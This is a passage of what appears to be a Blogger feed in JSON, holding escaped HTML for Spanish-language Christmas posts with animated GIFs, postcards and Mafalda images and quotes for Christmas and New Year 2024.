src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFoOJA9q9ZwJHggN8FlBcoxhpUytJCCp4UiD3enDVc5QsDYXfevryvZgvwqyF9TIfRxlLMMogoE-kwWFI8ykjWeitk1eckeDIsJ4LDj9qj3j2f_VjtdK9_9OPhjrWuM1JW25Ta3RqIi1I\/?imgmax=800\" style=\"display: inline;\" title=\"FELIZ NAVIDAD COSASPARANAVIDAD (7)\" width=\"200\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikUW4hqGU5sx00hHBprb8YioFantDMbO1S3x8f99b419qZnJd3ZEtYFCr42C_Ib2CV_INo_O84ismyszWW-Zy7K0xQqlfsCZ_8gQ7-I9lzM81t32BNSSmlyTRyT_AON3SDPwMTlugreck\/s1600-h\/FELIZ%252520NAVIDAD%252520COSASPARANAVIDAD%252520%25252810%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"FELIZ NAVIDAD COSASPARANAVIDAD (10)\" height=\"156\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhhZ20b8q6BOQZ93lIffCiCR4w_Swg0NcyxN16eCWvwSf24bZYw_ka3AQLykc8_3LMGFdtLXLfdtH9LVvP2ZNf2MkwPT0aEkSz2gsVzxJg5mxPQdZUn4CV-S9OpKUgC9i1Cx4Ucj2us4Y\/?imgmax=800\" style=\"display: inline;\" title=\"FELIZ NAVIDAD COSASPARANAVIDAD (10)\" width=\"200\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4GjUypJRXsnk1g_AUZDl1rceg1cA7LIBhkTZ85zsjOzzAWQxigt4CeWAB-kOYu2bzeQCqcTMVqkZPZQsHf4ucTP66G0KY6p2l6XlIKiGF_FchEVmO3muQh-smoEoA7wWTcF5g37ARy2E\/s1600-h\/FELIZ%252520NAVIDAD%252520COSASPARANAVIDAD%252520%25252812%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"FELIZ NAVIDAD COSASPARANAVIDAD (12)\" height=\"155\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0oJnD-a8Wvenw4zoV8kDP2BZE1pjDeGx5Y0Hkk9O_QeipqfbnwHw-JNTWUoTlMZPtHwHnK-4Yejjyz0FF_dD5uriMQMgBPMaBJTuRT8quheQbCWU32qroXPMa0xy4oG4NqlweokZJHdM\/?imgmax=800\" style=\"display: inline;\" title=\"FELIZ NAVIDAD COSASPARANAVIDAD (12)\" width=\"200\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4raboWsP1aeV_26oWRdeZbUoAzz375Jg5WhcvsspzxgtQzLmewEgEr8I06lsMlfdVPgK8a7JBgPubbcV2d9XhdEML-e1wukYC_zvGiIvtu9NvCjE06MdUsyNyoaQPeyrhkcUcRJfuW2Q\/s1600-h\/FELIZ%252520NAVIDAD%252520COSASPARANAVIDAD%252520%25252813%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"FELIZ NAVIDAD COSASPARANAVIDAD (13)\" height=\"153\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvfy_RJyFA5w89qF8PzwptSSX_jDO65HWYvFh-EbV2Nwb1-SY4HZCrNCRjs0C5xymDbQuublVXvmP0qGtDlvGfL5K_0wukUX2WKUvB0XfBblOVDEB0Jxdv2-PexQpPoiB25qPDXBeRoaA\/?imgmax=800\" style=\"display: inline;\" title=\"FELIZ NAVIDAD COSASPARANAVIDAD (13)\" width=\"200\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiHX6oXJTt7QRrCSCrwMnJ03w23uVcghR4RT1dqkJB3mTl6LPw9lzoYQQ6fCPsmiNRRzPm0QuHFYTzgc99xO6xvNmpUeZoIDXfcTtE9gDvE9LXqtbXOPz6AZwitDhQZPrRFnh0S2lC18g\/s1600-h\/FELIZ%252520NAVIDAD%252520COSASPARANAVIDAD%252520%25252814%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"FELIZ NAVIDAD COSASPARANAVIDAD (14)\" height=\"152\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhc3njrkVFedfrTNrpYazzY_OhFAgt-nGxxGFyjhX9DY7O9y0aN46I3oEU6tRzNIjIRmEnZe1PKwe19PVv5gMbXd6C0GUizrs3O1YN8AhiTrcND9VIQAEC9ZRmxjIXr7aCD7azCg4x_m10\/?imgmax=800\" style=\"display: inline;\" title=\"FELIZ NAVIDAD COSASPARANAVIDAD (14)\" width=\"200\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt75HD84aPFmh45WaOIMzoWyHxK8FFkkhNX3LGceUmwok7TLVAK6j9t1wOgoKtOShzyMdot-QQpkPISfoqZGBW4nQ0vcMzqjmqXMwWyimJOCiBC0wjEJJLIEpowzzvKfyU4W69DWgdWoo\/s1600-h\/FELIZ%252520NAVIDAD%252520COSASPARANAVIDAD%252520%2525282%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"FELIZ NAVIDAD COSASPARANAVIDAD (2)\" border=\"0\" height=\"155\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRhNtxa_A-1ncZOuTg3cpn77AHUPYXsxEwcN2GET4bGxsxo-nNJcazuZa6B64gvmorSahErm6L2sN0MJQ8TzqKsAxbogORExBTpMKjm4VpxJLp7dIEEl4w3lfdxpycQfZ_te7UnQ5sksk\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"FELIZ NAVIDAD COSASPARANAVIDAD (2)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFeliz Navidad, gifs bonitos de navidad, Imágenes de Navidad con brillos y frases, imágenes navideñas. Gif Animados de Navidad, Gif Animados Navideños ... Feliz Navidad, Imágenes Feliz Navidad, Imágenes de Navidad con frases divertidas, Imágenes para Navidad, Imágenes de deseos de Navidad, Imágenes Navidad, papa Noel feliz navidad, animaciones de hombre de nieve feliz navidad, facebook feliz navidad\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM4mq65JvKyORoma951kWch0neqyjJrD62RmjD7Q17Ju2c6f116Ea2sMpvQm7WCUqDn2FbNxr5bqDBILV60yMwt3X6xlHivRFD0msHa5eJYuS76m16FbXznzfG_Lpun2fGge06Vf8ICFTO\/s1600-h\/vOwvYTPJ8eRf.jpg\" onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\"\u003E\u003Cimg alt=\"\" border=\"0\" id=\"BLOGGER_PHOTO_ID_5267498674182962866\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM4mq65JvKyORoma951kWch0neqyjJrD62RmjD7Q17Ju2c6f116Ea2sMpvQm7WCUqDn2FbNxr5bqDBILV60yMwt3X6xlHivRFD0msHa5eJYuS76m16FbXznzfG_Lpun2fGge06Vf8ICFTO\/s400\/vOwvYTPJ8eRf.jpg\" style=\"cursor: pointer; height: 400px; width: 285px;\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5JDFeyVuo2wQTO1TyV-cLuatssHgAfafHrnct0r1Xanog3w93J0NeOpxscQEY6QQfnlvwncY8uhyphenhyphenFbtBVaaVLORHU6pXPAaaUWUYrMcsj9Q5HjeL1zbFrT3Y76WkxgjxPtsjtbuTputg\/s1600\/NAVIDAD.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"304\" data-original-width=\"440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5JDFeyVuo2wQTO1TyV-cLuatssHgAfafHrnct0r1Xanog3w93J0NeOpxscQEY6QQfnlvwncY8uhyphenhyphenFbtBVaaVLORHU6pXPAaaUWUYrMcsj9Q5HjeL1zbFrT3Y76WkxgjxPtsjtbuTputg\/s1600\/NAVIDAD.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/4843757461017912654\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2012\/11\/imagenes-feliz-navidad-gifs-y-postales.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/4843757461017912654"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/4843757461017912654"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2012\/11\/imagenes-feliz-navidad-gifs-y-postales.html","title":"Imágenes Feliz Navidad, gifs y postales"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwGaTKfR4a6rJ0ejbe0h-9hiPaqpHilz6-EqulBBzNA8a8nAmL3HsdlzOlkQA8_ula9L_iVXxoJZU_f1AyEaW6g-xrQDoN7LyF7SXJqk6zL1mToDD3MCOHhn8RYjZDKAJ4RYUi7aoANjQ\/s72-w640-h457-c\/feliz+navidad+todonavidad.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-1827452095344406478"},"published":{"$t":"2023-12-14T14:40:00.000-08:00"},"updated":{"$t":"2023-12-14T14:40:51.470-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"feliz navidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mafalda"}],"title":{"type":"text","$t":" Mafalda en Navidad y 2024  "},"content":{"type":"html","$t":"\u003Ch2\u003E\nImágenes Feliz Navidad con Mafalda\u003C\/h2\u003E\u003Cp\u003E\nQuino es el padre y creador de Mafalda, dibujada entre 1964 y 1973, siempre ha sido muy directa y de su boca salían tantas verdades\u0026nbsp; que se convirtió en nuestra pesimista favorita.\u003Cbr \/\u003E\nLas mejores frases de Navidad de Mafalda para compartir en redes sociales, descarga gratis y comparte\u003Cb\u003E Feliz Navidad\u0026nbsp; Mafalda\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u0026nbsp;Todo lo bueno en esta vida despeina\u003Cbr \/\u003EHacer el amor, saltar, bailar. correr, reir a carcajadas, besar...\u003Cbr \/\u003E\u003Cbr \/\u003EQue este Año Nuevo estés muy despeinado\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EFeliz año 2024 con mafalda \u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_VDrrhZ1-3BkNseuZT-iJJXC0Jb95VW5Za0hFb3GuOGOlZ0oRNTIDQBfk4hAcCQePDQVA3shY7FJclnw98eyFGmZ4vJC_C82k3mv2WM67py0FQcETubrqcYhYQlHzBORCQrT8TuLSmJ0\/s1600\/Navidad+mafalda+364ee.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_VDrrhZ1-3BkNseuZT-iJJXC0Jb95VW5Za0hFb3GuOGOlZ0oRNTIDQBfk4hAcCQePDQVA3shY7FJclnw98eyFGmZ4vJC_C82k3mv2WM67py0FQcETubrqcYhYQlHzBORCQrT8TuLSmJ0\/s400\/Navidad+mafalda+364ee.jpg\" width=\"285\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBa7g8hYc8ZviSui9YOAXiTcmzOnVoeDGVzHY5nyVzE5zERszXYKJFQkuM43GI4fZq37hl655ZfcmIrtfUUEMNOGgznmZEeBH7_xp2KzgLIP4sIlxmn8WHCli4gnJwrCbldjx_rWlAHgc\/s1600\/2137f11da095fb3882fd1b30416e5564.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"676\" data-original-width=\"735\" height=\"588\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBa7g8hYc8ZviSui9YOAXiTcmzOnVoeDGVzHY5nyVzE5zERszXYKJFQkuM43GI4fZq37hl655ZfcmIrtfUUEMNOGgznmZEeBH7_xp2KzgLIP4sIlxmn8WHCli4gnJwrCbldjx_rWlAHgc\/w640-h588\/2137f11da095fb3882fd1b30416e5564.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/h2\u003E\n, imágenes de feliz año nuevo 2023 con Mafalda , imágenes de feliz año nuevo 2023\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHmLJ74q-Bm-Oj2TS1fUvCFWfXKSO45wOuQ3m38sDgEYXzRi20ccS12vsCzy7qPMREZmYIJ5K3Vzcs7aCjB20UZG2Mdo-l3xzw1NA3QSSQqbsQe8XKop2q190ltuTfh2-X_jpy6DKKGt0g\/s1600\/Mafalda_navide_a_thumb_6_.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHmLJ74q-Bm-Oj2TS1fUvCFWfXKSO45wOuQ3m38sDgEYXzRi20ccS12vsCzy7qPMREZmYIJ5K3Vzcs7aCjB20UZG2Mdo-l3xzw1NA3QSSQqbsQe8XKop2q190ltuTfh2-X_jpy6DKKGt0g\/s1600\/Mafalda_navide_a_thumb_6_.jpg\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3YGakBSPv4q5ACtHzFOVzev6x9d_cYKZO6OEsPq7OaZZJHXivzYdlcIEAuCWIB1mtwltlCdW1e5_s3jJ8bIRbcaYD2i1L1abqKetgwmJAXZRVbKzka6IZXU5B5B7iPefscvtCnhfWZ9oN\/s1600\/mafalfa+navidad+12+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"323\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3YGakBSPv4q5ACtHzFOVzev6x9d_cYKZO6OEsPq7OaZZJHXivzYdlcIEAuCWIB1mtwltlCdW1e5_s3jJ8bIRbcaYD2i1L1abqKetgwmJAXZRVbKzka6IZXU5B5B7iPefscvtCnhfWZ9oN\/s1600\/mafalfa+navidad+12+1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx8qr_brHP_woMSQiJvpPgNcXW_z7lTUBf9Tozgufn0xwv9APyRsbZmeQ9hekekV4nXO8z0uZM9cL8mw7Cr4JYtugSYUk7z89kkmSJHbdF8eXpFtGu8dTqiEirO02Jcfc6U0Gtl9wlUZoW\/s1600\/mafalfa+navidad+simple+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"326\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx8qr_brHP_woMSQiJvpPgNcXW_z7lTUBf9Tozgufn0xwv9APyRsbZmeQ9hekekV4nXO8z0uZM9cL8mw7Cr4JYtugSYUk7z89kkmSJHbdF8eXpFtGu8dTqiEirO02Jcfc6U0Gtl9wlUZoW\/s1600\/mafalfa+navidad+simple+1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4Yt4pcfRA8llRc5ro_b67OH5FnOqTb8sIBqIaOsGu6eR-oFMprAkhXrJye70jZNMg3I66w589ojMHIJiRM3Bh9xzWK2k5kNBHU8mModVdopO_6cyP_dSsHBKywo__ALN3nTf0h3v5WP9m\/s1600\/Navidad+M..jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4Yt4pcfRA8llRc5ro_b67OH5FnOqTb8sIBqIaOsGu6eR-oFMprAkhXrJye70jZNMg3I66w589ojMHIJiRM3Bh9xzWK2k5kNBHU8mModVdopO_6cyP_dSsHBKywo__ALN3nTf0h3v5WP9m\/s1600\/Navidad+M..jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrPcpbjQPb6K5itR3nCBkBkfC-VNYxwcGALUmJLDMtfwNkGieSe2JG-yWDD0Y-xYgsBtRMdaWMcPTZE_1znPZ-Jy76PcGLEtAW6bV0ZavCrHcm_DTbS83Em7D3VueAHHBKHehYwYe_NZrS\/s1600\/mafalfa+navidad+simple+1E+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrPcpbjQPb6K5itR3nCBkBkfC-VNYxwcGALUmJLDMtfwNkGieSe2JG-yWDD0Y-xYgsBtRMdaWMcPTZE_1znPZ-Jy76PcGLEtAW6bV0ZavCrHcm_DTbS83Em7D3VueAHHBKHehYwYe_NZrS\/s1600\/mafalfa+navidad+simple+1E+1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg85Cvqtd4vzlXSLgiU79D0TZBG4yvVf1hrCmzy5mj55TvEXonkW15KZOA6ZeuO-DGTvmK1HxKr_oeEqQDiQ35xTTj7KfUoIh8ubaQ2kyyX5T3KauI6sNpYgQHtNH-nIwJ-oh-N8BcmRZAg\/s1600\/dd465dc05ec0573f6991e7ebc4a20896.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"393\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg85Cvqtd4vzlXSLgiU79D0TZBG4yvVf1hrCmzy5mj55TvEXonkW15KZOA6ZeuO-DGTvmK1HxKr_oeEqQDiQ35xTTj7KfUoIh8ubaQ2kyyX5T3KauI6sNpYgQHtNH-nIwJ-oh-N8BcmRZAg\/s1600\/dd465dc05ec0573f6991e7ebc4a20896.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLGBc-AUJj8163FHRtnAyLCAl9b86Laobf0x0BaL2b7SV7jxHjXJSlhyEcS7meqjgITjq5Hh9y4cWhkS5CFrhkeqBn25kcWx2b7nCV5zvd-vUIDBw4dcyxmVV3IlZchDVU03-TUDnf9nI\/s1600\/79c22bf1517a4cff389a5d66d9e2473b.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"608\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLGBc-AUJj8163FHRtnAyLCAl9b86Laobf0x0BaL2b7SV7jxHjXJSlhyEcS7meqjgITjq5Hh9y4cWhkS5CFrhkeqBn25kcWx2b7nCV5zvd-vUIDBw4dcyxmVV3IlZchDVU03-TUDnf9nI\/s1600\/79c22bf1517a4cff389a5d66d9e2473b.jpg\" \/\u003E\u003C\/a\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg85Cvqtd4vzlXSLgiU79D0TZBG4yvVf1hrCmzy5mj55TvEXonkW15KZOA6ZeuO-DGTvmK1HxKr_oeEqQDiQ35xTTj7KfUoIh8ubaQ2kyyX5T3KauI6sNpYgQHtNH-nIwJ-oh-N8BcmRZAg\/s1600\/dd465dc05ec0573f6991e7ebc4a20896.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ch3\u003E\n\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003EIMÁGENES DE MAFALDA NAVIDAD, dibujos Mafalda navidad\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"s3gt_translate_tooltip_mini_box\" id=\"s3gt_translate_tooltip_mini\" is_mini=\"true\" style=\"background: initial; border-collapse: initial; border-radius: initial; border-spacing: initial; border: initial; box-sizing: initial; color: inherit; direction: ltr; display: initial; flex-direction: initial; font-family: X-LocaleSpecific, sans-serif, Tahoma, Helvetica; font-size: 13px; font-weight: initial; height: initial; left: 74px; letter-spacing: initial; line-height: 13px; margin: auto; max-height: initial; max-width: initial; min-height: initial; min-width: initial; opacity: 0; outline: initial; overflow-wrap: initial; padding: initial; position: absolute; table-layout: initial; text-align: initial; text-shadow: initial; top: 119px; vertical-align: top; white-space: inherit; width: initial; word-break: initial; word-spacing: initial;\"\u003E\n\u003Cdiv class=\"s3gt_translate_tooltip_mini\" id=\"s3gt_translate_tooltip_mini_logo\" title=\"Traducir texto seleccionado\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"s3gt_translate_tooltip_mini\" id=\"s3gt_translate_tooltip_mini_sound\" title=\"Escuchar\" title_play=\"Escuchar\" title_stop=\"Detener\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"s3gt_translate_tooltip_mini\" id=\"s3gt_translate_tooltip_mini_copy\" title=\"Copiar texto al Portapapeles\"\u003E\n\u003C\/div\u003E\n\u003Clink href=\"moz-extension:\/\/1b4ce9b7-4eaf-4b4b-b398-863c7e4da426\/skin\/s3gt_tooltip_mini.css\" rel=\"stylesheet\" type=\"text\/css\"\u003E\u003C\/link\u003E\u003Cstyle media=\"print\" type=\"text\/css\"\u003E#s3gt_translate_tooltip_mini { display: none !important; }\u003C\/style\u003E\u003C\/div\u003E\n\u003Cb\u003EFrases de Mafalda y humor para Navidad\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EHay personas que son como las  palomas, vienen te cagan y se van.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN2kZxEoT7N9c8b5Oad2CEIlxxsJDDXVDvc2tsxUxj215laWd4NsM2OF9ZagftfammHciO9uJy53Ts5yRXzoqCQtgfA-YgfJTON-uJiHeiL9pA2Fo4Zr5JJrkp40XeBcLWaY9yVw56tPo\/s1600\/Navidad+mafalda+4frw.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN2kZxEoT7N9c8b5Oad2CEIlxxsJDDXVDvc2tsxUxj215laWd4NsM2OF9ZagftfammHciO9uJy53Ts5yRXzoqCQtgfA-YgfJTON-uJiHeiL9pA2Fo4Zr5JJrkp40XeBcLWaY9yVw56tPo\/s640\/Navidad+mafalda+4frw.jpg\" width=\"456\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nQUIERO PUEDO ME LO MEREZCO\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1XDXqmVnuMGWAotepF3YtGiyfll3uRb3be9ofZ4eiHWln44Ce7hiPiTecE1p_V9PyMEUHXiSwK1657cqWiYP3jTc1D-TZ65oYban147Ms1NW09uHLxcaVRkvrcCsV78KqGo5rbZFOVAI\/s1600\/Navidad+maalda+2.jpg\"\u003E\u003Cimg alt=\"QUIERO PUEDO ME LO MEREZCO\" border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1XDXqmVnuMGWAotepF3YtGiyfll3uRb3be9ofZ4eiHWln44Ce7hiPiTecE1p_V9PyMEUHXiSwK1657cqWiYP3jTc1D-TZ65oYban147Ms1NW09uHLxcaVRkvrcCsV78KqGo5rbZFOVAI\/s640\/Navidad+maalda+2.jpg\" title=\"QUIERO PUEDO ME LO MEREZCO\" width=\"458\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMafalda con carte Feliz Navidad\u003Cbr \/\u003E\n\u003Cb\u003EAQUÍ NO SE RINDE NADIE \u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nb\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9mk4i-Zr_OxyL4RTmZSvaCL2UAffzsLpQ3ZQEliNFNMU7jT5AkIgO9QZMrbonwBn23csSYs1dBrMZL0nm36lUjj2soSGlXAee3-c04hIdIozs79lNbxI7v0t6xIyVCQARA3XKUM4AyaE\/s1600\/Navidad+maalda+3.jpg\"\u003E\u003Cimg alt=\"AQUÍ NO SE RINDE NADIE\" border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9mk4i-Zr_OxyL4RTmZSvaCL2UAffzsLpQ3ZQEliNFNMU7jT5AkIgO9QZMrbonwBn23csSYs1dBrMZL0nm36lUjj2soSGlXAee3-c04hIdIozs79lNbxI7v0t6xIyVCQARA3XKUM4AyaE\/s640\/Navidad+maalda+3.jpg\" title=\"AQUÍ NO SE RINDE NADIE\" width=\"458\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Navidad con Mafalda\u003Cbr \/\u003E\ncartel No permitire que nadie camine por mi mente con los pies sucios\u003Cbr \/\u003E\nMahatma 